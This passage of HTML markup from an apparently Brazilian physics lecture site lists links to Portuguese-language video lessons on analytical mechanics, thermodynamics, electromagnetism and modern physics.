                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-4">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 4</a></span>
  </div>
</li>
          <li class="views-row views-row-178 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-2">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-179 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0506-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-princ%C3%ADpio-fundamental-da-termoestat%C3%ADstica">[Termodinâmica] Cap.05.06 - A interação térmica e o princípio fundamental da Termoestatística.</a></span>
  </div>
</li>
          <li class="views-row views-row-180 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1302-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-em-1-e-2-dimens%C3%B5es-propriedades">Eletromagnetismo Cap 13.02 - Solução da equação de Laplace em 1 e 2 dimensões; propriedades</a></span>
  </div>
</li>
          <li class="views-row views-row-181 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1501-introdu%C3%A7%C3%A3o-energia-e-entropia-molares">[Termodinâmica] Cap.15.01 - Introdução: Energia e entropia molares.</a></span>
  </div>
</li>
          <li class="views-row views-row-182 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-183 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-705-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 7.05 Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-184 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2403-aplica%C3%A7%C3%A3o-intera%C3%A7%C3%A3o-magn%C3%A9tica-entre-duas-correntes-retil%C3%ADneas-paralelos">Eletromagnetismo Cap 24.03 - Aplicação  interação magnética entre duas correntes retilíneas paralelos</a></span>
  </div>
</li>
          <li class="views-row views-row-185 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-1">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-186 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-801-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-em-2-e-3-dimens%C3%B5es">[Física Moderna] Cap 8.01 A Equação de Schrödinger em 2 e 3 Dimensões</a></span>
  </div>
</li>
          <li class="views-row views-row-187 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-616-principio-da-incerteza-parte-2">[Física Moderna] Cap 6.16 Principio da Incerteza - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-188 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0706-varia%C3%A7%C3%A3o-da-entropia-em-processos-envolvendo-gases-ideais">[Termodinâmica] Cap.07.06 - Variação da entropia em processos envolvendo gases ideais.</a></span>
  </div>
</li>
          <li class="views-row views-row-189 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-7">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-190 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1801-diel%C3%A9tricos-e-condutores-polarizabilidade-em-diel%C3%A9tricos">Eletromagnetismo Cap 18.01 - Dielétricos e Condutores; polarizabilidade em dielétricos</a></span>
  </div>
</li>
          <li class="views-row views-row-191 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-504-problema-da-estabilidade-do-%C3%A1tomo">[Física Moderna] Cap 5.04 Problema da Estabilidade do Átomo</a></span>
  </div>
</li>
          <li class="views-row views-row-192 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-2">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-193 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1707-termodin%C3%A2mica-do-metabolismo-muscular">[Termodinâmica] Cap.17.07- Termodinâmica do metabolismo muscular.</a></span>
  </div>
</li>
          <li class="views-row views-row-194 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2802-for%C3%A7-e-torque-sobre-dipolo-magn%C3%A9tico">Eletromagnetismo Cap 28.02 - Força e Torque sobre dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-195 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-107-experi%C3%AAncia-de-michelson-parte-3%C2%A0">[Física Moderna] Cap 1.07 Experiência de Michelson - Parte 3 </a></span>
  </div>
</li>
          <li class="views-row views-row-196 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0105-graus-de-liberdade-equiparti%C3%A7%C3%A3o-da-energia-e-escopo-da-termodin%C3%A2mica">[Termodinâmica] Cap 01.05 - Graus de liberdade, equipartição da energia e escopo da Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-197 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0201-calor-e-trabalho-processos-de-troca-de-energia">[Termodinâmica] Cap 02.01 - Calor e Trabalho  processos de troca de energia</a></span>
  </div>
</li>
          <li class="views-row views-row-198 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-2">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-199 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-3">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-200 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0306-viscosidade-e-difus%C3%A3o-lei-de-fick">[Termodinâmica] Cap.03.06 - Viscosidade e Difusão - Lei de Fick.</a></span>
  </div>
</li>
          <li class="views-row views-row-201 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-609-comportamento-ondulat%C3%B3rio-da-mat%C3%A9ria">[Física Moderna] Cap 6.09 Comportamento Ondulatório da Matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-202 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0902-exerc%C3%ADcios-sobre-potencial-el%C3%A9trico-cargas-pontuais-e-fio-finito">Eletromagnetismo Cap 09.02 - Exercícios sobre potencial elétrico  cargas pontuais e fio finito</a></span>
  </div>
</li>
          <li class="views-row views-row-203 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-406-aplica%C3%A7%C3%B5es-da-difra%C3%A7%C3%A3o-de-bragg">[Física Moderna] Cap 4.06 Aplicações da Difração de Bragg</a></span>
  </div>
</li>
          <li class="views-row views-row-204 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1108-capacidade-t%C3%A9rmica-em-fun%C3%A7%C3%A3o-da-derivada-da-entropia">[Termodinâmica] Cap.11.08 - Capacidade térmica em função da derivada da entropia.</a></span>
  </div>
</li>
          <li class="views-row views-row-205 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-206 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2302-movimento-de-carga-em-campos-uniformes-magn%C3%A9tico-e-el%C3%A9trico">Eletromagnetismo Cap 23.02 - Movimento de carga em campos uniformes (magnético e elétrico)</a></span>
  </div>
</li>
          <li class="views-row views-row-207 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-6">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-208 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1903-efici%C3%AAncia-de-um-ciclo-retangular-no-diagrama-de-clapeyron">[Termodinâmica] Cap.19.03- Eficiência de um ciclo retangular no diagrama de Clapeyron.</a></span>
  </div>
</li>
          <li class="views-row views-row-209 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-309-movimento-browniano">[Física Moderna] Cap 3.09 Movimento Browniano</a></span>
  </div>
</li>
          <li class="views-row views-row-210 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0204-vetores-posi%C3%A7%C3%A3o-e-deslocamento-rota%C3%A7%C3%A3o-de-sistemas-de-coordenadas">Eletromagnetismo Cap 02.04 - Vetores posição e deslocamento, rotação de sistemas de coordenadas</a></span>
  </div>
</li>
          <li class="views-row views-row-211 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-5">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 5</a></span>
  </div>
</li>
          <li class="views-row views-row-212 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-3">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-213 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0507-intera%C3%A7%C3%A3o-t%C3%A9rmica-e-o-macroestado-mais-prov%C3%A1vel">[Termodinâmica] Cap.05.07 - A interação térmica e o macroestado mais provável.</a></span>
  </div>
</li>
          <li class="views-row views-row-214 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1301-equa%C3%A7%C3%B5es-de-poisson-e-laplace">Eletromagnetismo Cap 13.01 - Equações de Poisson e Laplace</a></span>
  </div>
</li>
          <li class="views-row views-row-215 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1502-entalpia-e-energia-livre-de-helmholtz">[Termodinâmica] Cap.15.02 - Entalpia e energia livre de Helmholtz.</a></span>
  </div>
</li>
          <li class="views-row views-row-216 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-217 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-724-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-dependente-do-tempo">[Física Moderna] Cap 7.24 Equação de Schrödinger Dependente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-218 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2404-os-campos-el%C3%A9trico-e-magn%C3%A9tico-vistos-de-dois-referenciais-em-movimento">Eletromagnetismo Cap 24.04 - Os campos elétrico e magnético vistos de dois referenciais em movimento relativo</a></span>
  </div>
</li>
          <li class="views-row views-row-219 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-2">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-220 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-602-fun%C3%A7%C3%A3o-de-onda-cl%C3%A1ssica">[Física Moderna] Cap 6.02 A função de onda clássica</a></span>
  </div>
</li>
          <li class="views-row views-row-221 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-617-principio-da-incerteza-parte-3">[Física Moderna] Cap 6.17 Principio da Incerteza - Parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-222 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0707-varia%C3%A7%C3%A3o-da-entropia-na-rota-para-o-equil%C3%ADbrio-t%C3%A9rmico">[Termodinâmica] Cap.07.07 - Variação da entropia na rota para o equilíbrio térmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-223 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-8">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-224 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1802-o-tensor-polarizabilidade-mol%C3%A9culas-polares-e-eletretos-dipolo-em-campo">Eletromagnetismo Cap 18.02 - O tensor polarizabilidade; Moléculas polares e Eletretos; Dipolo em campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-225 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-101-relatividade-das-medidas">[Física Moderna] Cap 1.01 Relatividade das medidas</a></span>
  </div>
</li>
          <li class="views-row views-row-226 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-3">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-227 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1708-comportamento-qualitativo-do-potencial-de-gibbs">[Termodinâmica] Cap.17.08- Comportamento qualitativo do potencial de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-228 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2803-exemplo-intera%C3%A7%C3%A3o-entre-dois-dipolos-magn%C3%A9ticos">Eletromagnetismo Cap 28.03 - Exemplo  Interação entre dois dipolos magnéticos</a></span>
  </div>
</li>
          <li class="views-row views-row-229 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-803-forc%CC%A7-central-em-2-dimens%C3%B5es-em-coordenadas-polares">[Física Moderna] Cap 8.03 Força Central em 2 Dimensões em Coordenadas Polares</a></span>
  </div>
</li>
          <li class="views-row views-row-230 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0202-trabalho-de-compress%C3%A3o-em-fluidos">[Termodinâmica] Cap 02.02 - Trabalho de compressão em fluidos</a></span>
  </div>
</li>
          <li class="views-row views-row-231 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-3">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-232 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-4">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-233 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0307-condu%C3%A7%C3%A3o-eletr%C3%B4nica-em-metais-lei-de-ohm">[Termodinâmica] Cap.03.07 - Condução eletrônica em metais - Lei de Ohm.</a></span>
  </div>
</li>
          <li class="views-row views-row-234 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-718-degrau-de-potencial">[Física Moderna] Cap 7.18 Degrau de Potencial</a></span>
  </div>
</li>
          <li class="views-row views-row-235 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0903-disco-e-superf%C3%ADcie-c%C3%B4nica-uniformemente-carregados">Eletromagnetismo Cap 09.03 - Disco e superfície cônica uniformemente carregados</a></span>
  </div>
</li>
          <li class="views-row views-row-236 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-505-%C3%A1tomo-de-bohr-n%C3%ADveis-de-energia">[Física Moderna] Cap 5.05 Átomo de Bohr - Níveis de Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-237 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1109-termodin%C3%A2mica-de-um-pol%C3%ADmero-unidimensional-e-lei-de-hooke">[Termodinâmica] Cap.11.09 - Termodinâmica de um polímero unidimensional e a lei de Hooke.</a></span>
  </div>
</li>
          <li class="views-row views-row-238 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-239 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2205-expans%C3%A3o-de-1-r-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.05 - Expansão de 1  r - r&#039;  em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-240 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-241 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1904-m%C3%A1quina-hidrot%C3%A9rmica-que-usa-o-gradiente-t%C3%A9rmico-do-oceano">[Termodinâmica] Cap.19.04- Máquina hidrotérmica que usa o gradiente térmico do oceano.</a></span>
  </div>
</li>
          <li class="views-row views-row-242 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-707-neutron-no-n%C3%BAcleo-uma-part%C3%ADcula-numa-caixa-r%C3%ADgida">[Física Moderna] Cap 7.07 Neutron no Núcleo: Uma Partícula numa Caixa Rígida</a></span>
  </div>
</li>
          <li class="views-row views-row-243 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0205-matriz-de-rota%C3%A7%C3%A3o-derivada-direcional-gradiente">Eletromagnetismo Cap 02.05 - Matriz de rotação, derivada direcional, gradiente</a></span>
  </div>
</li>
          <li class="views-row views-row-244 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-1">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 1</a></span>
  </div>
</li>
          <li class="views-row views-row-245 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-4">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-246 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0508-aproxima%C3%A7%C3%A3o-de-stirling">[Termodinâmica] Cap.05.08 - Aproximação de Stirling.</a></span>
  </div>
</li>
          <li class="views-row views-row-247 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1204-exerc%C3%ADcio-energia-armazenada-num-capacitor-esf%C3%A9rico">Eletromagnetismo Cap 12.04 - Exercício  Energia armazenada num capacitor esférico</a></span>
  </div>
</li>
          <li class="views-row views-row-248 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1503-energia-livre-de-gibbs">[Termodinâmica] Cap.15.03 - Energia livre de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-249 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-250 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-720-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger-independente-do-tempo">[Física Moderna] Cap 7.20 Equação de Schrödinger Independente do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-251 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2504-campo-magn%C3%A9tico-criado-por-solen%C3%B3ide-cil%C3%ADndrico-infinito">Eletromagnetismo Cap 25.04 - Campo magnético criado por solenóide cilíndrico infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-252 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-3">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-253 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-608-fun%C3%A7%C3%A3o-de-onda-da-mat%C3%A9ria">[Física Moderna] Cap 6.08 A função de onda da matéria</a></span>
  </div>
</li>
          <li class="views-row views-row-254 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0603-exerc%C3%ADcio-campo-criado-por-fio-finito-em-ponto-do-eixo-de-simetria">Eletromagnetismo Cap 06.03 - Exercício  Campo criado por fio finito em ponto do eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-255 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-103-relatividade-galileana-parte-2">[Física Moderna] Cap 1.03 Relatividade Galileana Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-256 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0801-paramagneto-de-dois-n%C3%ADveis">[Termodinâmica] Cap.08.01 - Paramagneto de dois níveis.</a></span>
  </div>
</li>
          <li class="views-row views-row-257 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-9">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 9</a></span>
  </div>
</li>
          <li class="views-row views-row-258 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1701-expans%C3%A3o-do-potencial-em-multipolos">Eletromagnetismo Cap 17.01 - Expansão do potencial em multipolos</a></span>
  </div>
</li>
          <li class="views-row views-row-259 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-109-relatividade-da-simultaneidade">[Física Moderna] Cap 1.09 Relatividade da simultaneidade</a></span>
  </div>
</li>
          <li class="views-row views-row-260 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-1">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-261 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1709-c%C3%A9lula-de-hidrog%C3%AAnio-funcionando-diferentes-temperaturas">[Termodinâmica] Cap.17.09- Célula de hidrogênio funcionando a diferentes temperaturas.</a></span>
  </div>
</li>
          <li class="views-row views-row-262 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2804-diamagnetismo-ou-o-efeito-de-um-campo-magn%C3%A9tico-sobre-%C3%B3rbitas-at%C3%B4micas">Eletromagnetismo Cap 28.04 - Diamagnetismo, ou o efeito de um campo magnético sobre órbitas atômicas (visão clássica)</a></span>
  </div>
</li>
          <li class="views-row views-row-263 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-805-forc%CC%A7-central-em-3-dimens%C3%B5es-parte-radial">[Física Moderna] Cap 8.05 Força Central em 3 Dimensões: Parte Radial</a></span>
  </div>
</li>
          <li class="views-row views-row-264 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-806-forc%CC%A7-central-em-3-dimens%C3%B5es-em-coordenadas-esf%C3%A9ricas">[Física Moderna] Cap 8.06 Força Central em 3 Dimensões em Coordenadas Esféricas</a></span>
  </div>
</li>
          <li class="views-row views-row-265 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-203-processos-isot%C3%A9rmicos-e-adiab%C3%A1ticos-aplica%C3%A7%C3%A3o-gases-ideais-0">[Termodinâmica] Cap 02.03 - Processos isotérmicos e adiabáticos, aplicação a gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-266 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-4">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-267 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-5">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-268 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0401-exerc%C3%ADcios-do-capitulo-1i-expans%C3%A3o-t%C3%A9rmica">[Termodinâmica] Cap.04.01 - Exercícios do capítulo 1(I): Expansão Térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-269 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-110-dilata%C3%A7%C3%A3o-do-tempo">[Física Moderna] Cap 1.10 Dilatação do Tempo</a></span>
  </div>
</li>
          <li class="views-row views-row-270 views-row-even">  
  <div class="views-field-title">
